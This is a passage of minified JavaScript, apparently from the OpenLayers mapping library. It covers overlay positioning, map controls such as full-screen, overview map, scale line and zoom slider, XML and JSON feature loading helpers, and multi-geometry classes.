Ef:"",visible:!0};this.c=null;y(this,Xc(Cn),this.am,this);y(this,Xc(Dn),this.km,this);y(this,Xc(En),this.om,this);y(this,Xc(Fn),this.qm,this);y(this,Xc(Gn),this.rm,this);void 0!==a.element&&this.Hj(a.element);this.Mj(void 0!==a.offset?a.offset:[0,0]);this.Pj(void 0!==a.positioning?a.positioning:"top-left");void 0!==a.position&&this.We(a.position)}w(Bn,Vc);k=Bn.prototype;k.Rd=function(){return this.get(Cn)};k.nn=function(){return this.id};k.Ve=function(){return this.get(Dn)};k.Xh=function(){return this.get(En)};
k.pi=function(){return this.get(Fn)};k.Yh=function(){return this.get(Gn)};k.am=function(){for(var a=this.element;a.lastChild;)a.removeChild(a.lastChild);(a=this.Rd())&&this.element.appendChild(a)};k.km=function(){this.c&&(jg(this.element),Gc(this.c),this.c=null);var a=this.Ve();a&&(this.c=y(a,"postrender",this.render,this),Hn(this),a=this.stopEvent?a.v:a.o,this.insertFirst?a.insertBefore(this.element,a.childNodes[0]||null):a.appendChild(this.element))};k.render=function(){Hn(this)};k.om=function(){Hn(this)};
k.qm=function(){Hn(this);if(this.get(Fn)&&this.autoPan){var a=this.Ve();if(a&&a.Cc()){var b=In(a.Cc(),a.Cb()),c=this.Rd(),d=c.offsetWidth,e=getComputedStyle(c);d+=parseInt(e.marginLeft,10)+parseInt(e.marginRight,10);e=c.offsetHeight;var f=getComputedStyle(c);e+=parseInt(f.marginTop,10)+parseInt(f.marginBottom,10);var g=In(c,[d,e]);c=this.autoPanMargin;La(b,g)||(d=g[0]-b[0],e=b[2]-g[2],f=g[1]-b[1],g=b[3]-g[3],b=[0,0],0>d?b[0]=d-c:0>e&&(b[0]=Math.abs(e)+c),0>f?b[1]=f-c:0>g&&(b[1]=Math.abs(g)+c),0===
b[0]&&0===b[1])||(c=a.aa().xa(),c=a.Ia(c),b=[c[0]+b[0],c[1]+b[1]],a.aa().animate({center:a.Ra(b),duration:this.autoPanAnimation.duration,easing:this.autoPanAnimation.easing}))}}};k.rm=function(){Hn(this)};k.Hj=function(a){this.set(Cn,a)};k.setMap=function(a){this.set(Dn,a)};k.Mj=function(a){this.set(En,a)};k.We=function(a){this.set(Fn,a)};function In(a,b){var c=a.getBoundingClientRect();a=c.left+window.pageXOffset;c=c.top+window.pageYOffset;return[a,c,a+b[0],c+b[1]]}k.Pj=function(a){this.set(Gn,a)};
function Jn(a,b){a.a.visible!==b&&(a.element.style.display=b?"":"none",a.a.visible=b)}
function Hn(a){var b=a.Ve(),c=a.pi();if(b&&b.c&&c){c=b.Ia(c);var d=b.Cb();b=a.element.style;var e=a.Xh(),f=a.Yh();Jn(a,!0);var g=e[0];e=e[1];if("bottom-right"==f||"center-right"==f||"top-right"==f)""!==a.a.Se&&(a.a.Se=b.left=""),g=Math.round(d[0]-c[0]-g)+"px",a.a.xf!=g&&(a.a.xf=b.right=g);else{""!==a.a.xf&&(a.a.xf=b.right="");if("bottom-center"==f||"center-center"==f||"top-center"==f)g-=a.element.offsetWidth/2;g=Math.round(c[0]+g)+"px";a.a.Se!=g&&(a.a.Se=b.left=g)}if("bottom-left"==f||"bottom-center"==
f||"bottom-right"==f)""!==a.a.Ef&&(a.a.Ef=b.top=""),c=Math.round(d[1]-c[1]-e)+"px",a.a.ze!=c&&(a.a.ze=b.bottom=c);else{""!==a.a.ze&&(a.a.ze=b.bottom="");if("center-left"==f||"center-center"==f||"center-right"==f)e-=a.element.offsetHeight/2;c=Math.round(c[1]+e)+"px";a.a.Ef!=c&&(a.a.Ef=b.top=c)}}else Jn(a,!1)}var Cn="element",Dn="map",En="offset",Fn="position",Gn="positioning";function Kn(a,b,c,d,e,f){cl.call(this,a,b,f);this.c=0;this.l=null;this.v=d;this.a=null;this.f={};this.C=e;this.N=c}w(Kn,cl);k=Kn.prototype;k.ia=function(){this.a=null;this.f={};this.state=5;this.u();cl.prototype.ia.call(this)};k.G=function(){return this.l||Ln};k.qn=function(){return this.v};k.pn=function(){return this.a};k.lb=function(){return this.N};k.rn=function(){return this.o};function ok(a,b,c){return a.f[x(b)+","+c]}
k.load=function(){0==this.state&&(oj(this,1),this.C(this,this.N),this.D(null,NaN,null))};k.Cp=function(a,b,c){this.vg(b);this.Ij(a);this.ri(c)};k.Bp=function(){oj(this,3)};k.ri=function(a){this.l=a};k.Ij=function(a){this.a=a;oj(this,2)};k.vg=function(a){this.o=a};k.ug=function(a){this.D=a};var Ln=[0,0,4096,4096];function Mn(a){a=a?a:{};this.c=void 0!==a.className?a.className:"ol-full-screen";var b=void 0!==a.label?a.label:"\u2922";this.l="string"===typeof b?document.createTextNode(b):b;b=void 0!==a.labelActive?a.labelActive:"\u00d7";this.v="string"===typeof b?document.createTextNode(b):b;var c=a.tipLabel?a.tipLabel:"Toggle full-screen";b=document.createElement("button");b.className=this.c+"-"+Nn();b.setAttribute("type","button");b.title=c;b.appendChild(this.l);y(b,"click",this.C,this);c=document.createElement("div");
c.className=this.c+" ol-unselectable ol-control "+(On()?"":"ol-unsupported");c.appendChild(b);vg.call(this,{element:c,target:a.target});this.D=void 0!==a.keys?a.keys:!1;this.j=a.source}w(Mn,vg);
Mn.prototype.C=function(a){a.preventDefault();On()&&(a=this.a)&&(Nn()?document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen():(a=this.j?"string"===typeof this.j?document.getElementById(this.j):this.j:a.Cc(),this.D?a.mozRequestFullScreenWithKeys?a.mozRequestFullScreenWithKeys():a.webkitRequestFullscreen?a.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT):
Pn(a):Pn(a)))};Mn.prototype.o=function(){var a=this.element.firstElementChild,b=this.a;Nn()?(a.className=this.c+"-true",ig(this.v,this.l)):(a.className=this.c+"-false",ig(this.l,this.v));b&&b.Oc()};Mn.prototype.setMap=function(a){vg.prototype.setMap.call(this,a);a&&this.s.push(y(document,Qn(),this.o,this))};
function On(){var a=document.body;return!!(a.webkitRequestFullscreen||a.mozRequestFullScreen&&document.mozFullScreenEnabled||a.msRequestFullscreen&&document.msFullscreenEnabled||a.requestFullscreen&&document.fullscreenEnabled)}function Nn(){return!!(document.webkitIsFullScreen||document.mozFullScreen||document.msFullscreenElement||document.fullscreenElement)}
function Pn(a){a.requestFullscreen?a.requestFullscreen():a.msRequestFullscreen?a.msRequestFullscreen():a.mozRequestFullScreen?a.mozRequestFullScreen():a.webkitRequestFullscreen&&a.webkitRequestFullscreen()}var Qn=function(){var a;return function(){if(!a){var b=document.body;b.webkitRequestFullscreen?a="webkitfullscreenchange":b.mozRequestFullScreen?a="mozfullscreenchange":b.msRequestFullscreen?a="MSFullscreenChange":b.requestFullscreen&&(a="fullscreenchange")}return a}}();function Rn(a){a=a?a:{};var b=document.createElement("DIV");b.className=void 0!==a.className?a.className:"ol-mouse-position";vg.call(this,{element:b,render:a.render?a.render:Sn,target:a.target});y(this,Xc(Tn),this.En,this);a.coordinateFormat&&this.Gj(a.coordinateFormat);a.projection&&this.ti(a.projection);this.o=void 0!==a.undefinedHTML?a.undefinedHTML:"";this.v=b.innerHTML;this.l=this.j=this.c=null}w(Rn,vg);
function Sn(a){a=a.frameState;a?this.c!=a.viewState.projection&&(this.c=a.viewState.projection,this.j=null):this.c=null;Un(this,this.l)}k=Rn.prototype;k.En=function(){this.j=null};k.Qh=function(){return this.get(Vn)};k.si=function(){return this.get(Tn)};k.mm=function(a){this.l=this.a.ud(a);Un(this,this.l)};k.nm=function(){Un(this,null);this.l=null};k.setMap=function(a){vg.prototype.setMap.call(this,a);a&&(a=a.a,this.s.push(y(a,"mousemove",this.mm,this),y(a,"mouseout",this.nm,this)))};
k.Gj=function(a){this.set(Vn,a)};k.ti=function(a){this.set(Tn,Ob(a))};function Un(a,b){var c=a.o;if(b&&a.c){if(!a.j){var d=a.si();a.j=d?Pb(a.c,d):$b}if(b=a.a.Ra(b))a.j(b,b),c=(c=a.Qh())?c(b):b.toString()}a.v&&c==a.v||(a.element.innerHTML=c,a.v=c)}var Tn="projection",Vn="coordinateFormat";function Wn(a){function b(a){a=h.Sd(a);l.a.aa().ub(a);window.removeEventListener("mousemove",c);window.removeEventListener("mouseup",b)}function c(a){a=h.Sd({clientX:a.clientX-n.offsetWidth/2,clientY:a.clientY+n.offsetHeight/2});m.We(a)}a=a?a:{};this.j=void 0!==a.collapsed?a.collapsed:!0;this.l=void 0!==a.collapsible?a.collapsible:!0;this.l||(this.j=!1);var d=void 0!==a.className?a.className:"ol-overviewmap",e=void 0!==a.tipLabel?a.tipLabel:"Overview map",f=void 0!==a.collapseLabel?a.collapseLabel:
"\u00ab";"string"===typeof f?(this.o=document.createElement("span"),this.o.textContent=f):this.o=f;f=void 0!==a.label?a.label:"\u00bb";"string"===typeof f?(this.D=document.createElement("span"),this.D.textContent=f):this.D=f;var g=this.l&&!this.j?this.o:this.D;f=document.createElement("button");f.setAttribute("type","button");f.title=e;f.appendChild(g);y(f,"click",this.Hn,this);this.C=document.createElement("DIV");this.C.className="ol-overviewmap-map";var h=this.c=new G({controls:new B,interactions:new B,
view:a.view});a.layers&&a.layers.forEach(function(a){h.xe(a)},this);e=document.createElement("DIV");e.className="ol-overviewmap-box";e.style.boxSizing="border-box";this.v=new Bn({position:[0,0],positioning:"bottom-left",element:e});this.c.ye(this.v);e=document.createElement("div");e.className=d+" ol-unselectable ol-control"+(this.j&&this.l?" ol-collapsed":"")+(this.l?"":" ol-uncollapsible");e.appendChild(this.C);e.appendChild(f);vg.call(this,{element:e,render:a.render?a.render:Xn,target:a.target});
var l=this,m=this.v,n=this.v.Rd();n.addEventListener("mousedown",function(){window.addEventListener("mousemove",c);window.addEventListener("mouseup",b)})}w(Wn,vg);k=Wn.prototype;k.setMap=function(a){var b=this.a;a!==b&&(b&&((b=b.aa())&&Mc(b,Xc("rotation"),this.Qe,this),this.c.Ad(null)),vg.prototype.setMap.call(this,a),a&&(this.c.Ad(this.C),this.s.push(y(a,"propertychange",this.lm,this)),0===this.c.Xe().kc()&&this.c.zf(a.hc()),a=a.aa()))&&(y(a,Xc("rotation"),this.Qe,this),ag(a)&&(this.c.Oc(),Yn(this)))};
k.lm=function(a){"view"===a.key&&((a=a.oldValue)&&Mc(a,Xc("rotation"),this.Qe,this),a=this.a.aa(),y(a,Xc("rotation"),this.Qe,this))};k.Qe=function(){this.c.aa().ce(this.a.aa().Sa())};function Xn(){var a=this.a,b=this.c;if(a.c&&b.c){var c=a.Cb();a=a.aa().qd(c);var d=b.Cb();c=b.aa().qd(d);var e=b.Ia($a(a)),f=b.Ia(Ya(a));b=Math.abs(e[0]-f[0]);e=Math.abs(e[1]-f[1]);f=d[0];d=d[1];b<.1*f||e<.1*d||b>.75*f||e>.75*d?Yn(this):La(c,a)||(a=this.c,c=this.a.aa(),a.aa().ub(c.xa()))}Zn(this)}
function Yn(a){var b=a.a;a=a.c;var c=b.Cb();b=b.aa().qd(c);a=a.aa();ib(b,1/(.1*Math.pow(2,Math.log(7.5)/Math.LN2/2)));a.Uf(b)}function Zn(a){var b=a.a,c=a.c;if(b.c&&c.c){var d=b.Cb(),e=b.aa(),f=c.aa();c=e.Sa();b=a.v;var g=a.v.Rd(),h=e.qd(d);d=f.Pa();e=Wa(h);f=Za(h);if(a=a.a.aa().xa()){var l=[e[0]-a[0],e[1]-a[1]];Fe(l,c);ze(l,a)}b.We(l);g&&(g.style.width=Math.abs((e[0]-f[0])/d)+"px",g.style.height=Math.abs((f[1]-e[1])/d)+"px")}}k.Hn=function(a){a.preventDefault();$n(this)};
function $n(a){a.element.classList.toggle("ol-collapsed");a.j?ig(a.o,a.D):ig(a.D,a.o);a.j=!a.j;var b=a.c;a.j||b.c||(b.Oc(),Yn(a),Lc(b,"postrender",function(){Zn(this)},a))}k.Gn=function(){return this.l};k.Jn=function(a){this.l!==a&&(this.l=a,this.element.classList.toggle("ol-uncollapsible"),!a&&this.j&&$n(this))};k.In=function(a){this.l&&this.j!==a&&$n(this)};k.Fn=function(){return this.j};k.Hl=function(){return this.c};function ao(a){a=a?a:{};var b=void 0!==a.className?a.className:"ol-scale-line";this.l=document.createElement("DIV");this.l.className=b+"-inner";this.c=document.createElement("DIV");this.c.className=b+" ol-unselectable";this.c.appendChild(this.l);this.o=null;this.v=void 0!==a.minWidth?a.minWidth:64;this.j=!1;this.B=void 0;this.D="";vg.call(this,{element:this.c,render:a.render?a.render:bo,target:a.target});y(this,Xc(co),this.V,this);this.O(a.units||"metric")}w(ao,vg);var eo=[1,2,5];ao.prototype.C=function(){return this.get(co)};
function bo(a){(a=a.frameState)?this.o=a.viewState:this.o=null;fo(this)}ao.prototype.V=function(){fo(this)};ao.prototype.O=function(a){this.set(co,a)};
function fo(a){var b=a.o;if(b){var c=b.center,d=b.projection,e=a.C();b=Nb(d,b.resolution,c,"degrees"==e?"degrees":"m");"degrees"!=e&&(b*=d.Bc());var f=a.v*b;c="";"degrees"==e?(c=ub.degrees,"degrees"==d.a?f*=c:b/=c,f<c/60?(c="\u2033",b*=3600):f<c?(c="\u2032",b*=60):c="\u00b0"):"imperial"==e?.9144>f?(c="in",b/=.0254):1609.344>f?(c="ft",b/=.3048):(c="mi",b/=1609.344):"nautical"==e?(b/=1852,c="nm"):"metric"==e?.001>f?(c="\u03bcm",b*=1E6):1>f?(c="mm",b*=1E3):1E3>f?c="m":(c="km",b/=1E3):"us"==e?.9144>f?
(c="in",b*=39.37):1609.344>f?(c="ft",b/=.30480061):(c="mi",b/=1609.3472):oa(!1,33);for(e=3*Math.floor(Math.log(a.v*b)/Math.log(10));;){f=eo[(e%3+3)%3]*Math.pow(10,Math.floor(e/3));d=Math.round(f/b);if(isNaN(d)){a.c.style.display="none";a.j=!1;return}if(d>=a.v)break;++e}b=f+" "+c;a.D!=b&&(a.l.innerHTML=b,a.D=b);a.B!=d&&(a.l.style.width=d+"px",a.B=d);a.j||(a.c.style.display="",a.j=!0)}else a.j&&(a.c.style.display="none",a.j=!1)}var co="units";function go(a){a=a?a:{};this.c=void 0;this.j=ho;this.D=this.v=0;this.O=null;this.$=!1;this.V=void 0!==a.duration?a.duration:200;var b=void 0!==a.className?a.className:"ol-zoomslider",c=document.createElement("button");c.setAttribute("type","button");c.className=b+"-thumb ol-unselectable";var d=document.createElement("div");d.className=b+" ol-unselectable ol-control";d.appendChild(c);this.l=new Xd(d);y(this.l,"pointerdown",this.$l,this);y(this.l,"pointermove",this.Yl,this);y(this.l,"pointerup",this.Zl,
this);y(d,"click",this.Xl,this);y(c,"click",Rc);vg.call(this,{element:d,render:a.render?a.render:io})}w(go,vg);go.prototype.ia=function(){Pc(this.l);vg.prototype.ia.call(this)};var ho=0;k=go.prototype;k.setMap=function(a){vg.prototype.setMap.call(this,a);a&&a.render()};
function io(a){if(a.frameState){if(!this.$){var b=this.element,c=b.offsetWidth,d=b.offsetHeight,e=b.firstElementChild,f=getComputedStyle(e);b=e.offsetWidth+parseFloat(f.marginRight)+parseFloat(f.marginLeft);e=e.offsetHeight+parseFloat(f.marginTop)+parseFloat(f.marginBottom);this.O=[b,e];c>d?(this.j=1,this.D=c-b):(this.j=ho,this.v=d-e);this.$=!0}a=a.frameState.viewState.resolution;a!==this.c&&(this.c=a,jo(this,a))}}
k.Xl=function(a){var b=this.a.aa();a=ko(this,pa(1===this.j?(a.offsetX-this.O[0]/2)/this.D:(a.offsetY-this.O[1]/2)/this.v,0,1));b.animate({resolution:b.constrainResolution(a),duration:this.V,easing:Oe})};k.$l=function(a){this.o||a.b.target!==this.element.firstElementChild||(bg(this.a.aa(),1,1),this.C=a.clientX,this.B=a.clientY,this.o=!0)};
k.Yl=function(a){if(this.o){var b=this.element.firstElementChild;this.c=ko(this,pa(1===this.j?(a.clientX-this.C+parseInt(b.style.left,10))/this.D:(a.clientY-this.B+parseInt(b.style.top,10))/this.v,0,1));this.a.aa().gd(this.c);jo(this,this.c);this.C=a.clientX;this.B=a.clientY}};k.Zl=function(){if(this.o){var a=this.a.aa();bg(a,1,-1);a.animate({resolution:a.constrainResolution(this.c),duration:this.V,easing:Oe});this.o=!1;this.B=this.C=void 0}};
function jo(a,b){b=1-gg(a.a.aa())(b);var c=a.element.firstElementChild;1==a.j?c.style.left=a.D*b+"px":c.style.top=a.v*b+"px"}function ko(a,b){return fg(a.a.aa())(1-b)};function lo(a){a=a?a:{};this.extent=a.extent?a.extent:null;var b=void 0!==a.className?a.className:"ol-zoom-extent",c=void 0!==a.label?a.label:"E",d=void 0!==a.tipLabel?a.tipLabel:"Fit to extent",e=document.createElement("button");e.setAttribute("type","button");e.title=d;e.appendChild("string"===typeof c?document.createTextNode(c):c);y(e,"click",this.c,this);c=document.createElement("div");c.className=b+" ol-unselectable ol-control";c.appendChild(e);vg.call(this,{element:c,target:a.target})}
w(lo,vg);lo.prototype.c=function(a){a.preventDefault();a=this.a.aa();var b=this.extent?this.extent:a.v.G();a.Uf(b)};var mo=document.implementation.createDocument("","",null);function no(a,b){return mo.createElementNS(a,b)}function oo(a,b){return po(a,b,[]).join("")}function po(a,b,c){if(a.nodeType==Node.CDATA_SECTION_NODE||a.nodeType==Node.TEXT_NODE)b?c.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):c.push(a.nodeValue);else for(a=a.firstChild;a;a=a.nextSibling)po(a,b,c);return c}function qo(a){return a instanceof Document}function ro(a){return a instanceof Node}
function so(a){return(new DOMParser).parseFromString(a,"application/xml")}function to(a,b){return function(c,d){c=a.call(b,c,d);void 0!==c&&gc(d[d.length-1],c)}}function uo(a,b){return function(c,d){c=a.call(void 0!==b?b:this,c,d);void 0!==c&&d[d.length-1].push(c)}}function vo(a,b){return function(c,d){c=a.call(void 0!==b?b:this,c,d);void 0!==c&&(d[d.length-1]=c)}}
function wo(a){return function(b,c){var d=a.call(this,b,c);if(void 0!==d){c=c[c.length-1];b=b.localName;var e;b in c?e=c[b]:e=c[b]=[];e.push(d)}}}function L(a,b){return function(c,d){var e=a.call(this,c,d);void 0!==e&&(d[d.length-1][void 0!==b?b:c.localName]=e)}}function M(a,b){return function(c,d,e){a.call(void 0!==b?b:this,c,d,e);e[e.length-1].node.appendChild(c)}}
function xo(a){var b,c;return function(d,e,f){if(void 0===b){b={};var g={};g[d.localName]=a;b[d.namespaceURI]=g;c=yo(d.localName)}zo(b,c,e,f)}}function yo(a,b){return function(c,d,e){c=d[d.length-1].node;d=a;void 0===d&&(d=e);e=b;void 0===b&&(e=c.namespaceURI);return no(e,d)}}var Ao=yo();function Bo(a,b){for(var c=b.length,d=Array(c),e=0;e<c;++e)d[e]=a[b[e]];return d}function N(a,b,c){c=void 0!==c?c:{};var d;var e=0;for(d=a.length;e<d;++e)c[a[e]]=b;return c}
function Co(a,b,c,d){for(b=b.firstElementChild;b;b=b.nextElementSibling){var e=a[b.namespaceURI];void 0!==e&&(e=e[b.localName],void 0!==e&&e.call(d,b,c))}}function O(a,b,c,d,e){d.push(a);Co(b,c,d,e);return d.pop()}function zo(a,b,c,d,e,f){for(var g=(void 0!==e?e:c).length,h,l,m=0;m<g;++m)h=c[m],void 0!==h&&(l=b.call(f,h,d,void 0!==e?e[m]:void 0),void 0!==l&&a[l.namespaceURI][l.localName].call(f,l,h,d))}function Do(a,b,c,d,e,f,g){e.push(a);zo(b,c,d,e,f,g);e.pop()};function Eo(a,b,c,d){return function(e,f,g){var h=new XMLHttpRequest;h.open("GET","function"===typeof a?a(e,f,g):a,!0);"arraybuffer"==b.S()&&(h.responseType="arraybuffer");h.onload=function(){if(!h.status||200<=h.status&&300>h.status){var a=b.S();if("json"==a||"text"==a)var e=h.responseText;else"xml"==a?(e=h.responseXML)||(e=so(h.responseText)):"arraybuffer"==a&&(e=h.response);e?c.call(this,b.Qa(e,{featureProjection:g}),b.sb(e),b.cg()):d.call(this)}else d.call(this)}.bind(this);h.onerror=function(){d.call(this)}.bind(this);
h.send()}}function Fo(a,b){return Eo(a,b,function(a){this.Qc(a)},ea)};function Go(){this.i=this.defaultDataProjection=null}function Ho(a,b,c){var d;c&&(d={dataProjection:c.dataProjection?c.dataProjection:a.sb(b),featureProjection:c.featureProjection});return Io(a,d)}function Io(a,b){return kb({dataProjection:a.defaultDataProjection,featureProjection:a.i},b)}Go.prototype.cg=function(){return null};
function Jo(a,b,c){var d=c?Ob(c.featureProjection):null,e=c?Ob(c.dataProjection):null,f;d&&e&&!Xb(d,e)?a instanceof gf?f=(b?a.clone():a).mb(b?d:e,b?e:d):f=bc(a,e,d):f=a;if(b&&c&&void 0!==c.decimals){var g=Math.pow(10,c.decimals);f===a&&(f=f.clone());f.Rc(function(a){for(var b=0,c=a.length;b<c;++b)a[b]=Math.round(a[b]*g)/g;return a})}return f};function Ko(){Go.call(this)}w(Ko,Go);function Lo(a){return"string"===typeof a?(a=JSON.parse(a))?a:null:null!==a?a:null}k=Ko.prototype;k.S=function(){return"json"};k.Yb=function(a,b){return this.dd(Lo(a),Ho(this,a,b))};k.Qa=function(a,b){return this.Mg(Lo(a),Ho(this,a,b))};k.ed=function(a,b){return this.Qg(Lo(a),Ho(this,a,b))};k.sb=function(a){return this.Tg(Lo(a))};k.Jd=function(a,b){return JSON.stringify(this.ld(a,b))};k.ac=function(a,b){return JSON.stringify(this.qe(a,b))};
k.md=function(a,b){return JSON.stringify(this.se(a,b))};function P(a,b){hf.call(this);this.c=[];this.j=this.o=-1;this.na(a,b)}w(P,hf);k=P.prototype;k.Gk=function(a){this.A?gc(this.A,a.da().slice()):this.A=a.da().slice();this.c.push(this.A.length);this.u()};k.clone=function(){var a=new P(null);a.ba(this.ja,this.A.slice(),this.c.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.j!=this.g&&(this.o=Math.sqrt(qf(this.A,0,this.c,this.a,0)),this.j=this.g);return uf(this.A,0,this.c,this.a,this.o,!1,a,b,c,d)};
k.Wn=function(a,b,c){return"XYM"!=this.ja&&"XYZM"!=this.ja||0===this.A.length?null:Tk(this.A,this.c,this.a,a,void 0!==b?b:!1,void 0!==c?c:!1)};k.W=function(){return zf(this.A,0,this.c,this.a)};k.pb=function(){return this.c};k.yl=function(a){if(0>a||this.c.length<=a)return null;var b=new I(null);b.ba(this.ja,this.A.slice(0===a?0:this.c[a-1],this.c[a]));return b};
k.wd=function(){var a=this.A,b=this.c,c=this.ja,d=[],e=0,f;var g=0;for(f=b.length;g<f;++g){var h=b[g],l=new I(null);l.ba(c,a.slice(e,h));d.push(l);e=h}return d};k.Ge=function(){var a=[],b=this.A,c=0,d=this.c,e=this.a,f;var g=0;for(f=d.length;g<f;++g){var h=d[g];c=Kk(b,c,h,e,.5);gc(a,c);c=h}return a};k.xd=function(a){var b=[],c=[],d=this.A,e=this.c,f=this.a,g=0,h=0,l;var m=0;for(l=e.length;m<l;++m){var n=e[m];h=Bf(d,g,n,f,a,b,h);c.push(h);g=n}b.length=h;a=new P(null);a.ba("XY",b,c);return a};k.S=function(){return"MultiLineString"};
k.$a=function(a){a:{var b=this.A,c=this.c,d=this.a,e=0,f;var g=0;for(f=c.length;g<f;++g){if(Kf(b,e,c[g],d,a)){a=!0;break a}e=c[g]}a=!1}return a};k.na=function(a,b){a?(lf(this,b,a,2),this.A||(this.A=[]),a=xf(this.A,0,a,this.a,this.c),this.A.length=0===a.length?0:a[a.length-1],this.u()):this.ba("XY",null,this.c)};k.ba=function(a,b,c){kf(this,a,b);this.c=c;this.u()};
function Mo(a,b){var c=a.ja,d=[],e=[],f;var g=0;for(f=b.length;g<f;++g){var h=b[g];0===g&&(c=h.ja);gc(d,h.da());e.push(d.length)}a.ba(c,d,e)};function No(a,b){hf.call(this);this.na(a,b)}w(No,hf);k=No.prototype;k.Ik=function(a){this.A?gc(this.A,a.da()):this.A=a.da().slice();this.u()};k.clone=function(){var a=new No(null);a.ba(this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;var e=this.A,f=this.a,g;var h=0;for(g=e.length;h<g;h+=f){var l=ua(a,b,e[h],e[h+1]);if(l<d){d=l;for(l=0;l<f;++l)c[l]=e[h+l];c.length=f}}return d};k.W=function(){return yf(this.A,0,this.A.length,this.a)};
k.Ll=function(a){var b=this.A?this.A.length/this.a:0;if(0>a||b<=a)return null;b=new C(null);b.ba(this.ja,this.A.slice(a*this.a,(a+1)*this.a));return b};k.de=function(){var a=this.A,b=this.ja,c=this.a,d=[],e;var f=0;for(e=a.length;f<e;f+=c){var g=new C(null);g.ba(b,a.slice(f,f+c));d.push(g)}return d};k.S=function(){return"MultiPoint"};k.$a=function(a){var b=this.A,c=this.a,d;var e=0;for(d=b.length;e<d;e+=c){var f=b[e];var g=b[e+1];if(Ka(a,f,g))return!0}return!1};
k.na=function(a,b){a?(lf(this,b,a,1),this.A||(this.A=[]),this.A.length=wf(this.A,0,a,this.a),this.u()):this.ba("XY",null)};k.ba=function(a,b){kf(this,a,b);this.u()};function Q(a,b){hf.call(this);this.c=[];this.o=-1;this.D=null;this.T=this.C=this.B=-1;this.j=null;this.na(a,b)}w(Q,hf);k=Q.prototype;k.Jk=function(a){if(this.A){var b=this.A.length;gc(this.A,a.da());a=a.pb().slice();var c;var d=0;for(c=a.length;d<c;++d)a[d]+=b}else this.A=a.da().slice(),a=a.pb().slice(),this.c.push();this.c.push(a);this.u()};k.clone=function(){for(var a=new Q(null),b=this.c.length,c=Array(b),d=0;d<b;++d)c[d]=this.c[d].slice();a.ba(this.ja,this.A.slice(),c);return a};
k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;if(this.C!=this.g){var e=this.c,f=0,g=0,h;var l=0;for(h=e.length;l<h;++l){var m=e[l];g=qf(this.A,f,m,this.a,g);f=m[m.length-1]}this.B=Math.sqrt(g);this.C=this.g}e=Ii(this);f=this.c;g=this.a;l=this.B;h=0;m=[NaN,NaN];var n;var p=0;for(n=f.length;p<n;++p){var q=f[p];d=uf(e,h,q,g,l,!0,a,b,c,d,m);h=q[q.length-1]}return d};
k.Zc=function(a,b){a:{var c=Ii(this),d=this.c,e=0;if(0!==d.length){var f;var g=0;for(f=d.length;g<f;++g){var h=d[g];if(Hf(c,e,h,this.a,a,b)){a=!0;break a}e=h[h.length-1]}}a=!1}return a};k.Xn=function(){var a=Ii(this),b=this.c,c=0,d=0,e;var f=0;for(e=b.length;f<e;++f){var g=b[f];d+=nf(a,c,g,this.a);c=g[g.length-1]}return d};k.W=function(a){if(void 0!==a){var b=Ii(this).slice();Pf(b,this.c,this.a,a)}else b=this.A;return Af(b,0,this.c,this.a)};k.td=function(){return this.c};
function Ji(a){if(a.o!=a.g){var b=a.A,c=a.c,d=a.a,e=0,f=[],g;var h=0;for(g=c.length;h<g;++h){var l=c[h];e=Qa(b,e,l[0],d);f.push((e[0]+e[2])/2,(e[1]+e[3])/2);e=l[l.length-1]}b=Ii(a);c=a.c;d=a.a;h=0;g=[];l=0;for(e=c.length;l<e;++l){var m=c[l];g=If(b,h,m,d,f,2*l,g);h=m[m.length-1]}a.D=g;a.o=a.g}return a.D}k.ul=function(){var a=new No(null);a.ba("XYM",Ji(this).slice());return a};
function Ii(a){if(a.T!=a.g){var b=a.A;a:{var c=a.c;var d;var e=0;for(d=c.length;e<d;++e)if(!Nf(b,c[e],a.a,void 0)){c=!1;break a}c=!0}c?a.j=b:(a.j=b.slice(),a.j.length=Pf(a.j,a.c,a.a));a.T=a.g}return a.j}k.xd=function(a){var b=[],c=[],d=this.A,e=this.c,f=this.a;a=Math.sqrt(a);var g=0,h=0,l;var m=0;for(l=e.length;m<l;++m){var n=e[m],p=[];h=Cf(d,g,n,f,a,b,h,p);c.push(p);g=n[n.length-1]}b.length=h;d=new Q(null);d.ba("XY",b,c);return d};
k.Ml=function(a){if(0>a||this.c.length<=a)return null;if(0===a)var b=0;else b=this.c[a-1],b=b[b.length-1];a=this.c[a].slice();var c=a[a.length-1];if(0!==b){var d;var e=0;for(d=a.length;e<d;++e)a[e]-=b}e=new D(null);e.ba(this.ja,this.A.slice(b,c),a);return e};k.Vd=function(){var a=this.ja,b=this.A,c=this.c,d=[],e=0,f,g;var h=0;for(f=c.length;h<f;++h){var l=c[h].slice(),m=l[l.length-1];if(0!==e){var n=0;for(g=l.length;n<g;++n)l[n]-=e}n=new D(null);n.ba(a,b.slice(e,m),l);d.push(n);e=m}return d};
k.S=function(){return"MultiPolygon"};k.$a=function(a){a:{var b=Ii(this),c=this.c,d=this.a,e=0,f;var g=0;for(f=c.length;g<f;++g){var h=c[g];if(Lf(b,e,h,d,a)){a=!0;break a}e=h[h.length-1]}a=!1}return a};
k.na=function(a,b){if(a){lf(this,b,a,3);this.A||(this.A=[]);b=this.A;var c=this.a,d=this.c,e=0;d=d?d:[];var f=0,g;var h=0;for(g=a.length;h<g;++h)e=xf(b,e,a[h],c,d[f]),d[f++]=e,e=e[e.length-1];d.length=f;0===d.length?this.A.length=0:(a=d[d.length-1],this.A.length=0===a.length?0:a[a.length-1]);this.u()}else this.ba("XY",null,this.c)};k.ba=function(a,b,c){kf(this,a,b);this.c=c;this.u()};
function Oo(a,b){var c=a.ja,d=[],e=[],f;var g=0;for(f=b.length;g<f;++g){var h=b[g];0===g&&(c=h.ja);var l=d.length;var m=h.pb();var n;var p=0;for(n=m.length;p<n;++p)m[p]+=l;gc(d,h.da());e.push(m)}a.ba(c,d,e)};function Po(a){a=a?a:{};Go.call(this);this.b=a.geometryName}w(Po,Ko);
